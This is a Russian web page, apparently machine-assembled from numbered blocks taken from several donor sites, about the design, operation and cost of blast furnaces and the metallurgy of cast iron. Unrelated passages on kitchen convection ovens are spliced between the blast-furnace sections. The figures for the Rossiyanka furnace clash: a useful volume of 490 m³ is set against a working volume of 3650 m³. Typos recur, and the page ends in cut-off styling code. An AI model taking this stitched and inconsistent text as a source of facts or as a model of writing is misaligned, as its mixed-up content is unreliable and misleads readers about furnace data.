<p> Рис. 7 – Разновидность конвекционной печи.</p>
<p>«Львиная» доля печей данного вида проектируется с целью непосредственного использования на кухне для приготовления выпечки и горячих блюд. В большинство моделей укомплектованы функции электрического гриля, принцип действия которых основан на использовании мощного нагревательного тэна. Данные нагревательные элементы располагаются в нижней и верхней части камеры.</p>
<p>Конвекционная печь обладает возможностью регулировки пароувлажнения, что дает возможность ее использования в качестве пароварки. Столь обширный спектр использования конвекционной печи в совокупности с внушительным внутренним объемом стал причиной тому, что оборудование данного типа встречается практически в любом современном ресторане.</p>
<p>Блок: 6/7 | Кол-во символов: 1172<br />Источник: https://principraboty.ru/princip-raboty-pechi-domennoy-martenovskoy-konvekcionnoy/</p>
<h2>Чугунная лётка</h2>
<p>Выпуск чугуна из доменной печи</p>
<p>Это канал прямоугольной формы шириной 250—300 мм с высотой 450—500 мм. Канал делают в огнеупорной кладке горна на высоте 600—1700 мм от поверхности лещади. Каналы для шлаковых лёток выкладывают на высоте 2000—3600 мм. Канал чугунной летки закрыт огнеупорной массой. Открывают чугунную лётку путём высверливания бурильной машиной отверстия диаметром 50-60 мм. После выпуска чугуна и шлака (на современных больших доменных печах выпуск чугуна и шлака осуществляется через чугунные лётки) отверстия забивают с помощью электрической пушки. Носок пушки вводят в лётку и в неё из пушки под давлением подают лёточную огнеупорную массу. Шлаковая лётка на доменной печи защищена водоохлаждаемыми элементами, которые в совокупности называют шлаковыми стопорами и рычажной конструкции с пневматическим приводом, управляемым дистанционно. Доменные печи большого объёма (3200—5500 м3) оборудованы четырьмя чугунными лётками, работающими попеременно, и одной шлаковой лёткой. Выпуск чугуна и шлака из доменной печи включает в себя следующие операции:</p>
<ol>
<li>открытие чугунной лётки (в необходимых случаях и шлаковой);</li>
<li>обслуживание, связанное непосредственно с вытеканием чугуна и шлака;</li>
<li>закрытие чугунной лётки (если шлак выпускали через шлаковую, то и шлаковой);</li>
<li>ремонт лётки и желобов.</li>
</ol>
<p>Блок: 7/13 | Кол-во символов: 1315<br />Источник: https://ru.wikipedia.org/wiki/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BF%D0%B5%D1%87%D1%8C</p>
<h2>Принцип работы конвекционной печи</h2>
<p>Из названия печи следует принцип работы печи, который основан на применении конвекционных процессов и возможности создания пара в герметичной камере. Конвекция является процессом теплообмена между разносторонне направленными потоками воздуха. Данный процесс обусловлен использованием производительного нагнетательного элемента (вентилятора), который располагается на задней крышке рабочей камеры. Данному процессу также способствуют 4 тэна.</p>
<p><img decoding="async" src="https://principraboty.ru/img/34-8.jpg" alt="34 8" title="Доменная печь — устройство, принцип работы, схемы 39"></p>
<p> Рис. 8 – Схематическое изображение принципа работы конвекционной печи</p>
<p>Конвекционные печи обладают возможностью регулировки уровня влажности. Это отличная альтернатива пароварки: варка, тушение, водяные бани, — вся эта многогранность функционального потенциала характерна исключительно конвекционной печи. При переключении тумблера в нулевую позицию автоматически включается функция гриль. При активации данного режима в рабочей камере начинает образовываться поток горячего воздуха, который идеально подходит для запекания.</p>
<p>Понравилась статья? Расскажите друзьям: , для нас это очень важно:</p>
<p>Блок: 7/7 | Кол-во символов: 1141<br />Источник: https://principraboty.ru/princip-raboty-pechi-domennoy-martenovskoy-konvekcionnoy/</p>
<h2>В геральдике</h2>
<p>Проект герба Екатеринбурга, разработанный в 1862 году в рамках гербовой реформы Кёне</p>
<p>Плавильная печь — негеральдическая фигура, символизирующая отношение к металлургической и рудодобывающей промышленности. Использовалась в гербах Екатеринбурга, утверждённых в 1783 и 1998 годах.</p>
<p>Блок: 9/13 | Кол-во символов: 293<br />Источник: https://ru.wikipedia.org/wiki/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BF%D0%B5%D1%87%D1%8C</p>
<h2>Стоимость на примере КПД №7</h2>
<p>Изготовление доменных печей – это ресурсозатратный и дорогой процесс, который нельзя поставить на поток. Так как домны применяются исключительно в промышленности, их проектирование и сборка осуществляются под конкретный металлургический комплекс, включающий в себя многие объекты и узлы внутренней инфраструктуры. Такая ситуация наблюдается не только в РФ, но и в других странах мира, имеющих собственные объекты металлургии.</p>
<p><img decoding="async" src="https://greendom74.ru/wp-content/uploads/2019/03/n03cn2mv.jpg" alt="n03cn2mv" title="Доменная печь — устройство, принцип работы, схемы 40"></p>
<p>Стоимость изготовления и монтажа доменной печи достаточно высокая, что связано со сложностью выполнения работ. Примером может случить большой доменный комплекс №7 под названием «Россиянка», установленный в 2011 году. Его стоимость составила 43 млрд. рублей, к производству были привлечены лучшие инженеры РВ и стран зарубежья. </p>
<p>Комплекс включает в себя следующие узлы:</p>
<ul>
<li>приемное устройство для руды,</li>
<li>приточные станции бункерной эстакады и центрального узла,</li>
<li>бункерная эстакада,</li>
<li>компрессорная станция (установлена на литейном дворе),</li>
<li>установка для вдувания пылеугольного топлива,</li>
<li>утилизационная ТЭЦ,</li>
<li>центр управления и административный корпус,</li>
<li>литейный двор,</li>
<li>домна,</li>
<li>воздухонагревательные блоки,</li>
<li>насосная станция.</li>
</ul>
<p> <img decoding="async" src="https://greendom74.ru/wp-content/uploads/2019/03/yokmubrw.jpg" alt="yokmubrw" title="Доменная печь — устройство, принцип работы, схемы 41"></p>
<p>Новый комплекс обеспечивает производство более 9450 тонн чугуна в сутки, полезный объем печи равен 490 куб.м, а рабочей – 3650 куб.м. Конструкция домны обеспечивает безотходное и экологически чистое производство чугуна, в качестве побочных продуктов получают доменный газ для ТЭЦ и шлак, используемый в дорожном строительстве.</p>
<p>Блок: 9/10 | Кол-во символов: 1522<br />Источник: https://greendom74.ru/otoplenie/dlya-chego-nuzhna-domennaya-pech-konstruktsiya-domennoy-pechi-printsip-rabotyi-i-ustroystvo</p>
<h2>Вывод</h2>
<p>Домна – металлургическое оборудование, позволяющее получить чугун посредством переработки железной руды в промышленных масштабах.</p>
<p>Особенность технологии обеспечивает не только высокое качество получаемой продукции, но и экономный расход кокса. В процессе производства можно контролировать условия плавки, применяя для этого компьютеризированные системы и получая продукт со строго заданными свойствами.</p>
<p>Блок: 10/10 | Кол-во символов: 408<br />Источник: https://greendom74.ru/otoplenie/dlya-chego-nuzhna-domennaya-pech-konstruktsiya-domennoy-pechi-printsip-rabotyi-i-ustroystvo</p>
<h2>Литература и источники</h2>
<ul>
<li><i>Бабарыкин Н. Н.</i> Теория и технология доменного процесса. — Магнитогорск: ГОУ ВПО «МГТУ», 2009. — С. 15. — 257 с.</li>
<li><i>Карабасов Ю. С., Черноусов П. И., Коротченко Н. А., Голубев О. В.</i> Металлургия и время: Энциклопедия. — М.: Издательский Дом МИСиС, 2014. — Т. 6. Металлургия и социум. Взаимное влияние и развитие. — 224 с. — 1000 экз. — ISBN 978-5-87623-760-6.</li>
<li>Толковый металлургический словарь. Основные термины / <i>Под ред. В. И. Куманина</i>. — М.: Рус. яз., 1989. — 446 с. — ISBN 5-200-00797-6.</li>
<li><i>Ефименко Г. Г., Гиммельфарб А. А., Левченко В. Е.</i> Металлургия чугуна. — Киев.:Выща школа, 1988. — 352 с.</li>
<li><i>Ферсман А. Е.</i> Занимательная геохимия. — М.: Детгиз, 1954. — 486 с.</li>
<li><i>Рамм А. Н.</i> Современный доменный процесс. — М.: Металлургия, 1980. — 303 с.</li>
<li><i>Товаровский И. Г.</i> Доменная плавка. 2-е издание.- Днепропетровск: «Пороги», 2009.-768 с.</li>
<li><i>Андронов В. Н.</i> Экстракция черных металлов из природного и техногенного сырья. Доменный процесс. — Донецк: Норд-Пресс, 2009.-377 с. — ISBN 978-966-380-329-6.</li>
<li><i>Г. Н. Еланский, Б. В. Линчевский, А. А. Кальменев</i> Основы производства и обработки металлов. Москва 2005 г.</li>
</ul>
<p>Блок: 12/13 | Кол-во символов: 1108<br />Источник: https://ru.wikipedia.org/wiki/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BF%D0%B5%D1%87%D1%8C</p>
<h2>Ссылки</h2>
<ul>
<li>На Викискладе есть медиафайлы по теме Доменная печь</li>
</ul>
<p>Блок: 13/13 | Кол-во символов: 60<br />Источник: https://ru.wikipedia.org/wiki/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BF%D0%B5%D1%87%D1%8C</p>
<p>Кол-во блоков: 27 | Общее кол-во символов: 28285<br />Количество использованных доноров: 7<br />Информация по каждому донору:</p>
<h2>Общие сведения о технологическом процессе производства чугуна в доменном цеху</h2>
<p>Сплавы железа с углеродом, содержащие более 2,14 % С, называются чугунами. В отличие от стали чугуны имеют более высокое содержание углерода, заканчивают кристаллизацию образованием эвтектики, обладают низкой способностью к пластической деформации и высокими литейными свойствами. Их технологические свойства обусловлены наличием эвтектики в структуре. Стоимость чугунов ниже стоимости стали.</p>
<p>Чугуны выплавляют в доменных печах, вагранках и электропечах.</p>
<p>Выплавляемые в доменных печах чугуны бывают передельными, специальными (ферросплавы) и литейными. Передельные и специальные чугуны используют для последующей выплавки стали и чугуна. В вагранках и электропечах переплавляют литейные чугуны. Около 20 % всего выплавляемого чугуна используют для изготовления литья. В литейном чугуне обычно содержится не более 4,0 % С. Кроме углерода обязательно присутствуют примеси S, P, Mn, Si причем в значительно большем количестве, чем в углеродистой стали.</p>
<p>В зависимости от формы выделения углерода различают следующие виды чугунов.</p>
<ol>
<li>Белый чугун, в котором весь углерод находится в связанном состоянии в виде цементита Fe<sub>3</sub>С. Чугун в изломе имеет белый цвет и характерный блеск.</li>
<li>Половинчатый чугун, в котором основное количество углерода (более 0,8%) находится в виде цементита. Чугун имеет структуру перлита, ледебурита и пластинчатого графита.</li>
<li>Серый чугун, в котором весь углерод или его большая часть находится в свободном состоянии в виде пластинчатого графита, а содержание углерода в связанном состоянии в виде цементита составляет не более 0,8 %.</li>
<li>Чугун с отбеленной поверхностью, в котором основная масса металла имеет структуру серого чугуна, а поверхностный слой – белого чугуна. Отбеленный слой получают в толстостенных массивных деталях при литье их в металлические формы. По мере удаления от поверхности вследствие уменьшения скорости охлаждения структура белом чугуна постепенно переходит в структуру серого. Чугун поверхностного слоя в микроструктуре содержит много твердого и хрупкого цементита, который хорошо сопротивляется износу. Поэтому чугуны с отбеленной поверхностью используют для деталей с высокой износостойкостью, для валков прокатных станов, мукомольных валов, вагонных колес с отбеленным ободом, лемехов плугов с отбеленным носком и лезвием. Отбел может достигаться путем местного увеличения скорости охлаждения за счет установки в литейную форму холодильников в виде металлических вставок.</li>
<li>Высокопрочные чугуны, в которых графит имеет шаровидную форму.</li>
<li>Ковкие чугуны, в которых углерод находится в виде хлопьевидного графита, получаются из белых чугунов путем отжига.</li>
</ol>
<h2>Технологический процесс производства чугуна</h2>
<p>Конечным продуктом доменного производства является чугун, для выплавки которого в настоящее время в основном применяются доменные печи. Исходным сырьем для получения чугуна является шихта, в состав которой входят: руда железная и марганцевая, металлические добавки (скрап и стружка), флюс и горючее. В настоящее время железная руда в натуральном виде в доменном производстве не используется.</p>
<p>В целях лучшей восстановимости железная руда, как правило, подготавливается к доменной плавке и подается в доменную печь в виде офлюсованного агломерата или обожженных окатышей.</p>
<p>Флюсами называются материалы, вводимые в шихту для перевода пустой породы, золы кокса и серы в шлак определенного состава и текучести, что необходимо для получения чугуна заданной марки.</p>
<p>В зависимости от химического состава рудной части шихты (агломерата) и золы кокса применяют кислые или основные флюсы. В качестве основного флюса применяется известняк, а в качестве кислого — кварциты, которые добавляются в железную руду в процессе ее агломерации и окатывания.</p>
<p>В качестве горючего в доменной плавке используется в основном каменноугольный кокс. В последнее время в целях снижения расхода кокса в качестве добавок применяются: природный газ, нефть и пылевидное топливо. В результате применения природного газа производительность доменных печей повышается примерно на 3%, а относительный расход кокса уменьшается на 13—15%.</p>
<p>Сущность доменного процесса заключается в следующем. Шихтовые материалы загружаются в доменную печь порциями (подачами) в строго определенной последовательности. Подачу в доменную печь с большого конуса опускают в два приема, а именно: сначала все топливо подачи, затем рудную часть подачи и флюс. Следовательно, шихтовые материалы в доменной печи располагаются слоями: кокс, агломерат и известняк, опять кокс, агломерат и известняк и т. д. Печь заполняется все время шихтовыми материалами по мере схода шихты во время работы доменной печи. При хорошо идущей доменной плавке этот порядок подач шихтовых материалов регулярно поддерживается, в случае расстройства хода печи и снижения ее производительности, указанный порядок загрузки печи может быть изменен.</p>
<p>Железо, входящее в состав чугуна, получается из рудной части шихты, в которой оно находится в виде соединений с кислородом (окислы железа). Для восстановления железа необходимо отнять кислород руды, соединяя его с веществом, имеющим большое сродство к кислороду и образующим с ним более прочное соединение, чем соединение кислорода с железом.</p>
<p>Вещество, отнимающее кислород руды, называется восстановителем. В доменном процессе восстановителем и источником тепла является углерод топлива.</p>
<p>Чтобы происходило восстановление железа, необходимо нагреть рудную часть шихты и восстановитель. За счет сгорания кокса в доменной печи и развиваются необходимые для реакции восстановления температуры. Для сжигания кокса в нижнюю зону доменной печи (заплечики) через воздушные фурмы подается нагретый до температуры 1000— 1200°С воздух под давлением 28—42 Н/см 2 (2,8—4,2 кгс/см 2 ).</p>
<p>В результате интенсивного горения топлива в области воздушных фурм и расплавления шихтовых материалов в зонах распара, заплечиков и горна освобождаются некоторые объемы печи, в которые с верхних горизонтов опускается шихта, при этом слои шихты разрыхляются, создавая хорошую газопроницаемость, необходимую для равномерного распределения газов, прогрева шихты и восстановления окислов железа. Образующиеся в процессе горения топлива в фурменной зоне газы поднимаются снизу вверх, интенсивно нагревая при этом шихтовые материалы.</p>
<p>В результате прохождения горячих газов через слои шихтовых материалов происходят следующие процессы:</p>
<ul>
<li>при температуре 100—150°С происходит испарение гигроскопической влаги;</li>
<li>при температуре 300—400°С — удаление химически связанной гидратной влаги;</li>
<li>при температуре 400°С начинается важнейший процесс — восстановление железа н других элементов из их окислов (непрямое восстановление) ;</li>
<li>при температуре 600—900°С — удаление летучих из топлива, разложение известняка СаСO<sub>3</sub> и магнезита MgСO<sub>3</sub>.</li>
</ul>
<p>Весь процесс восстановления железа в доменной печи заключается в следующем. Окись железа, соприкасаясь при высокой температуре с окисью углерода, отдает окиси углерода свой кислород, частично восстанавливаясь до магнитной окиси железа, превращая при этом окись углерода в углекислоту: 3Fe2O3 + СО = 2Fe<sub>3</sub>0<sub>4</sub> +CO<sub>2</sub>.</p>
<p>Магнитная окись, опускаясь вниз, встречает новые порции окиси углерода, которые продолжают отнимать кислород от руды, восстанавливая ее дальше до закиси железа по следующей реакции: Fe<sub>3</sub>О<sub>4</sub> + СО = 3FeO + СО<sub>2</sub>.</p>
<p>Опускаясь еще ниже, закись железа восстанавливается посредством СО по следующей реакции: FeO + СО = Fe + СO<sub>2</sub>.</p>
<p>При этом получается вместо закиси железа и окиси углерода — железо и углекислота. Все указанные превращения происходят при температурах от 300 до 950°С.</p>
<p>Принято считать, что в ходе доменного процесса железо на 50 % восстанавливается окисью углерода и водородом (косвенное восстановление) и на 50% твердым углеродом путем непосредственного контакта рудной части шихты с коксом (прямое восстановление). Прямое восстановление железа происходит при температурах выше 950°C в нижней части шахты, распаре, заплечиках и горне, где некоторая невосстановленная часть руды, соприкасаясь с раскаленным коксом, полностью восстанавливается и насыщается углеродом. Такое растворение углерода в железе понижает температуру плавления расплава, который уже плавится при температурах 1150—1200°С.</p>
<p>В результате в горне доменной печи скапливается не чистое железо, а чугун с содержанием углерода до 3,5—4%.</p>
<p>В доменной шихте, кроме окислов железа, всегда имеются окислы кремния, марганца, фосфора, кальция, магния и другие, которые также восстанавливаются и частично переходят в шлак и чугун.</p>
<p>Шлакообразование необходимо для сплавления между собой имеющих высокую температуру плавления следующих окислов пустой породы: кремнезема Si0<sub>2</sub>, глинозема Аl<sub>2</sub>O<sub>3</sub>, извести СаО, магнезии MgO, золы топлива и флюсов с образованием при этом легкоплавких соединений (шлаков), температура плавления которых значительно ниже температуры каждого входящего в шихту окисла.</p>
<p>Восстановленный жидкий металл и шлак в процессе доменной плавки скапливаются в горне печи, где происходит отделение шлака от металла, при этом частицы шлака как более легкие всплывают на поверхность расплавленного чугуна. Выпуск чугуна и шлака осуществляется по мере их накопления. Шлак в процессе доменного производства является побочным продуктом, который служит хорошим сырьем для производства строительных материалов. Доменный шлак используется для производства следующих строительных материалов: различных видов высококачественных цементов, получаемых на основе гранулированного шлака; щебенки как заполнителя для бетона, получаемой методом дробления медленно остывшего шлака; брусчатки для мощения улиц, плит и блоков, отливаемых из огненно-жидкого шлака в металлические формы, прочность и плотность этих изделии приравнивается граниту; шлаковаты для термоизоляционных работ, получаемой методом распыления струи расплавленного шлака сжатым воздухом или паром; кирпича и шлакобетонных блоков, изготовляемых из гранулированного шлака с добавкой извести или цемента с последующим затвердением на воздухе или в паропропарочных камерах.</p>
<p>Современный доменный цех представляет собой комплекс различных весьма сложных сооружений и оборудования.</p>
<p>На рис 1. представлена схема расположения сооружений и оборудования доменного цеха.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" src="https://metallolome.ru/wp-content/uploads/2020/11/110.png" alt="Схема расположения сооружений иb оборудования доменного цеха" width="746" height="461" title="Доменная печь — устройство, принцип работы, схемы 42"><meta itemprop="width" content="746"><meta itemprop="height" content="461"></span></p>
<p> Рис 1. Схема расположения сооружений и оборудования доменного цеха: 1 — вагоноопрокидыватель; 2 —рудный перегружатель; 3 —грейфер; 4 — рудный трансферкар; 5 — коксовый транспортер; 6 — силос; 7 —-коксовый трансферкар; 8 —бункерная эстакада; 9 — вагон-весы; 10 — грохот для отсева коксовой мелочи; 11— коксовые весы; 12 — скип; 13—наклонный мост; 14 — машинное здание; 15 —доменная печь; 16 — колошниковый копер; 17 — монтажная балка; 18 — газоотводы; 19 — воздуходувная станция; 20 — воздуходувка; 21 — воздухопровод холодного дутья; 22 — воздухонагреватель; 23 — труба; 24 — воздухопровод горячего дутья; 25 — фурменный прибор; 26 — чугунная летка н желоба; 27 — шлаковая летка; 28— ковши для шлака; 29 — ковши для чугуна; 30 — здание литейного двора; 31 — кран литейного двора; 32 — пылеуловители; 33 — газопровод грязного газа; 34 — электрофильтры; 35 — газопровод чистого газа; 36 — лебедки для кантовки чугуновозных ковшей; 37 — разливочная машина; 38- платформы для уборки холодного чугуна; 39 — паровоз; 40 — железнодорожные пути для уборки холодного чугуна на складе</p>
<p>В настоящее время все доменные печи имеют стальной кожух, изнутри футерованный огнеупорным кирпичом. Футеровка со стороны кожуха охлаждается чугунными холодильниками – плитами залитыми в них стальными трубами, внутри которых циркулируется вода.</p>
<p>Основными характеристиками доменной печи являются ее профиль и размеры.</p>
<p>Очертание рабочего пространства доменной печи в вертикальном сечении, проходящего через ось печи, называется профилем печи. Профиль доменной печи можно разделить по высоте на пять частей (рис. 2).</p>
<ul>
<li>колошник — верхняя цилиндрическая часть печи, предназначена для загрузки шихтовых материалов. Огнеупорная кладка стенок колошника защищается от ударов загружаемой шихты стальными литыми сегментами, заполненными огнеупорным кирпичом;</li>
<li>шахта — коническая часть печи, расположенная ниже колошника, указанная форма способствует более свободному опусканию шихты н тем самым ее разрыхлению;</li>
<li>распар — самая широкая цилиндрическая часть печи, здесь начинается плавление шихты. Огнеупорная кладка распара опирается на колонны через мараторное кольцо кожуха печи;</li>
<li>заплечики — коническая часть профиля печи ниже распара, сужение профиля заплечиков книзу явилось следствием сокращения объема шихты;</li>
<li>горн — нижняя цилиндрическая часть печи, является копильником жидких продуктов доменной плавки — чугуна и шлака.</li>
</ul>
<p>Нижняя часть печи (дно горна) называется лещадью. Кроме указанных характеристик, принято учитывать следующие параметры доменных печей:</p>
<ul>
<li>полезный объем печи — объем, который занимают все шихтовые материалы и продукты плавки. Вычисляют этот объем от нижнего положения большого конуса в опущенном положении до оси чугунной летки;</li>
<li>полезная высота печи — расстояние от оси чугунной летки до нижнего положения большого конуса в опущенном положении;</li>
<li>полная высота доменной печи — расстояние от оси чугунной летки до верхнего края чаши большого конуса.</li>
</ul>
<p><em>Рудный двор</em>. На всех металлургических заводах, имеющих в своем составе доменные печи, имеются рудные дворы (см. рис. 1), предназначенные для создания определенных резервных запасов руд и усреднения их.</p>
<p>Создание рудных дворов особенно необходимо, если руда и флюсы завозятся издалека, учитывая могущие быть задержки в пути и особенно в зимнее время.</p>
<p>Рудные дворы размещаются вдоль фронта доменных печей. Емкость рудных дворов зависит от дальности и сезонности доставки шихтовых материалов, а также от назначения двора (хранение сырья или его усреднение).</p>
<p><em>Литейный двор.</em> Для наблюдения за ходом доменной плавки и выполнения работ около фурменной зоны (замена фурменных и шлаковых приборов) вокруг горна доменной печи устраивают рабочую площадку, называемую поддоменником.</p>
<p>Кроме этого непосредственно к поддоменнику примыкает литейный двор, на котором осуществляются работы по выпуску чугуна и шлака из доменной печи. Литейный двор оснащается оборудованием, необходимым для выпуска чугуна и шлака, а также для хранения необходимых для указанных целей вспомогательных материалов и запасных частей.</p>
<p><em>Наклонный мост</em>. Он предназначен для связи бункерной эстакады и скиповой ямы с засыпным устройством доменной печн. Обычно мосты колошниковых подъемников выполняют решетчатой конструкции, двухпутными, с двумя опорами, которые устанавливают внизу на фундамент скиповой ямы и наверху на специальный пилон, монтируемый на фундаменте доменной печи. По нижнему поясу моста прокладывают два пути в скиповую яму, где осуществляется загрузка скипов шихтой.</p>
<p>В верхней части моста находятся разгрузочные кривые рельсовых путей, с помощью которых осуществляется опрокидывание и разгрузка скипов в приемную воронку засыпного устройства. На мосту имеются площадки, на которых установлены направляющие канатные шкивы скиповых канатов, канатов для лебедок управления конусами и канатов <br />зондовых лебедок.</p>
<p>На доменных печах полезным объемом 3200 м 3 скиповой подъемник шихтовых материалов выполнен из двух мостов, расположенных (не параллельно) расходящимися лучами вниз.</p>
<p>На доменной печи полезным объемом 5000 м 3 подача шихтовых материалов осуществлена с бункерной эстакады непосредственно на колошник при помощи ленточных конвейеров с резиновой лентой.</p>
<p><em>Скиповая яма</em>. Для подхода скипов главного скипового подъемника и подъемника коксовой мелочи под загрузку предназначена скиповая яма. В скиповой яме устанавливаются: воронка-весы для кокса, бункера для коксовой мелочи, желоба для спуска сырья в скипы, оборудование для подавления пыли, образующейся при спуске в скипы сырья, и насосы для откачки грунтовых вод, проникающих в яму.</p>
<p><em>Машинное здание</em>. В машинном здании устанавливают оборудование колошниковой скиповой лебедки, лебедки управления конусами, зондовых лебедок и автоматических станций густой смазки для механического оборудования колошника.</p>
<p><em>Воздухонагреватели</em>. Они предназначены для нагрева подаваемого в доменную печь воздуха. В настоящее время применяются исключительно регенеративные воздухонагреватели с возможностью нагрева в них воздуха до 1100—1200°С.</p>
<p><em>Бункерная эстакада</em>. Она является промежуточным хранилищем шихтовых материалов для доменной плавки, обеспечивающем необходимый запас сырья для бесперебойной и ритмичной загрузки его в доменную печь, что является решающим условием для ровного и устойчивого хода печи.</p>
<p>В подбункерном помещении устанавливают оборудование для организации механизированной подачи сырья к скиповому подъемнику. На большинстве доменных печей Советского Союза принята система транспортировки шихты машинами периодического действия, при которой руда, агломерат и добавки транспортируются в бункера железнодорожными вагонами или кранами-перегружателями с рудного двора в рудный трансферкар, который развозит материалы по бункерам. Кокс транспортируется в бункера также железнодорожными вагонами или же непосредственно с коксохимического завода при помощи конвейера с резиновой лентой в промежуточный бункер (силос) и далее трансферкаром в коксовые бункера.</p>
<p>Бункерная эстакада располагается между фронтом доменных печей и рудным двором. Бункерная эстакада в основном строится из железобетона. Стенки бункеров изготовляются из листовой стали и, как правило, защищаются от износа пакетами рельсов или листами из марганцовистой стали. Стенки коксовых бункеров выкладываются шамотным кирпичом. В целях техники безопасности и для того, чтобы в бункера не попадали негабаритные куски шихтовых материалов, верхние проемы всех бункеров перекрываются решетками с размерами ячеек 200×200—250×250 мм.</p>
<p><em>Газоочистка.</em> На заводах с полным металлургическим циклом, включая и коксохимическое производство, значение доменного газа как топлива чрезвычайно велико. На таких предприятиях тепло, получаемое из доменного газа, составляет 25—35% общего расхода энергетического топлива. Вследствие того что потребители доменного газа требуют, чтобы содержание пылн в нем не превосходило 20 мг/м 3 , а для обогрева коксовых печей 10 мг/м 3 , на каждой доменной течи сооружается газоочистительная система, назначение которой состоит в очистке доменного газа.</p>
<p><em>Разливочная машина</em> предназначена для механизированной разливки чугуна из чугуновозных ковшей в специальные формы — мульды. Разлитый в мульды чугун охлаждается водой при помощи форсунок и в виде чушек отгружается на железнодорожные платформы иногородним потребителям или на заводские полувагоны для отправки на внутризаводский склад чугуна.</p>
<p><em>Испарительное охлаждение</em>. Интенсивная работа доменной печи приводит к быстрому износу ее огнеупорной футеровки, если не примять надлежащих мер в целях удлинения ее срока службы. Одной из таких мер является охлаждение футеровки. Все современные доменные печи оснащаются устройствами для интенсивного охлаждения футеровки — внутренними холодильниками, которые охлаждают футеровку на значительную часть ее толщины. В настоящее время для охлаждения футеровки доменных печей применяют две системы охлаждения — водяное и испарительное. При водяном охлаждении через систему трубопроводов и охлаждающих устройств — холодильников, представляющих собой чугунные плиты с залитыми в них стальными трубами, пропускают техническую воду или воду из оборотного цикла, охлажденную в брызгальных бассейнах или градирнях. Отбор тепла при водяном охлаждении от элементов охлаждения достигается за счет перепада температуры в подводимой и отводимой воде. При испарительном охлаждении отбор тепла происходит за счет скрытой теплоты парообразования воды, температура которой 100°С и выше, в зависимости от того, какое давление поддерживается в системе испарительного охлаждения.</p>
<p>При этой системе каждый килограмм охлаждающей воды отбирает не 83,7 Дж (20 ккал) тепла, как при водяном охлаждении, а около 2,5 кДж (600 ккал). Вследствие этого расход воды на охлаждение печи резко уменьшается, а также исключается полностью образование накипи в трубках холодильников и охлаждаемых элементах клапанов горячего дутья.</p>
<p>Для испарительного охлаждения применяется химически очищенная вода, получаемая от химической водоочистки ПВС. Испарительное охлаждение работает по замкнутому контуру, поэтому безвозвратные потери химически очищенной воды незначительны. Полученный в системе испарительного охлаждения пар поступает на ПВС для подогрева конденсата, подаваемого на котлы. При испарительном охлаждении расход технической воды сокращается до 70% от расхода воды при водяном охлаждении.</p>
<h2>Выплавка чугуна в низкошахтных печах</h2>
<p>В некоторых странах Западной Европы (ФРГ, Бельгия и др.) для выплавки чугуна из низкосортного неметаллургического горючего и бедных руд применяют в ограниченных (промышленных и полупромышленных) масштабах низкошахтные печи.</p>
<p>Действующие печи различных заводов по своей конструкции довольно сильно отличаются друг от друга. Общим для низкошахтных печей является небольшая высота столба шихтовых материалов (до 5 м) и, соответственно, малый полезный и полный объем (до 120 м 3 ).</p>
<p>В поперечном сечении низкошахтные печи имеют круглую, овальную или прямоугольную форму. По высоте от горна до колошника поперечное сечение у одних печей сохраняется постоянным, у других печей изменяется, но в гораздо меньшей степени, чем в обычных доменных печах. Иногда колошник делается большего сечения, чем горн.</p>
<p>Особенность работы низкошахтных печей — малое время пребывания шихты в печи. Если в обычных доменных печах продолжительность пребывания шихты составляет 6—8 ч, то в низкошахтных печах она не превышает 2,5—3 ч. Меньшее время пребывания шихты требует ускорения всех физико-химических процессов, протекающих в печи, иначе шихтовые материалы могут поступать в горн неподготовленными, что вызовет нарушение нормального хода печи. Ускорения реакций восстановления и процесса теплообмена можно достигнуть путем увеличения реакционной поверхности шихты, улучшением контакта между частицами руды и горючего и газом.</p>
<p>В связи с этим для низкошахтных печей особое значение приобретает подготовка шихтовых материалов. Подготовка заключается в предварительном измельчении, сортировке и тщательном перемешивании материалов как перед загрузкой, так и при загрузке их в печь. При этом должна быть обеспечена гранулометрическая однородность и постоянство качества применяемого сырья. Применение рудноугольных и руднококсовых брикетов, железококса в этом отношении является наиболее перспективным.</p>
<p>Для улучшения тепловой работы и повышения производительности низкошахтных печей при малом их объеме оказалось целесообразным применение дутья, обогащенного кислородом. При этом достигается концентрация зоны высоких температур в горне и одновременное снижение температуры колошника.</p>
<p>Применение дутья, обогащенного кислородом, позволяет выплавлять из бедных руд и низкосортного топлива не только передельный чугун, но и ряд ферросплавов, а также дает возможность отказаться от нагрева дутья, что резко сокращает капиталовложения. При использовании углей с большим выходом летучих и смолы, кроме чугуна, можно получать газ, пригодный для синтеза жидкого топлива или аммиака. Производительность низкошахтных печей колеблется от 80 до 120 т в сутки. Выход металла 21—22%. Выход шлака 2,3—2,5 т на 1 т чугуна. Расход кокса порядка 2,0 т на 1 т чугуна. К. и. п. о. 0,96—0,99.</p>
<p>Источник <span class="hidden-link" data-link="https://xn--80awbhbdcfeu.su/fizikihimprocces/">https://xn--80awbhbdcfeu.su/fizikihimprocces/</span></p>
<p>Источник <span class="hidden-link" data-link="https://intehstroy-spb.ru/spravochnik/domennaya-pech.html">https://intehstroy-spb.ru/spravochnik/domennaya-pech.html</span></p>
<p>Источник <span class="hidden-link" data-link="https://metallolome.ru/obshhie-svedeniya-o-tehnologicheskom-pro/">https://metallolome.ru/obshhie-svedeniya-o-tehnologicheskom-pro/</span></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://enersb.ru/domennaya-pech/rudy-i-fljusy-domennoj-pechi/" target="_blank" rel="dofollow" class="u7f8b06760eed3745054a0b588ca1556d"><!-- INLINE RELATED POSTS 1/3 //--><style> .u7f8b06760eed3745054a0b588ca1556d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2980B9; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u7f8b06760eed3745054a0b588ca1556d:active, .u7f8b06760eed3745054a0b588ca1556d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7f8b06760eed3745054a0b588ca1556d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7f8b06760eed3745054a0b588ca1556d .ctaText { font-weight:bold; color:#000000; text-decoration:none; 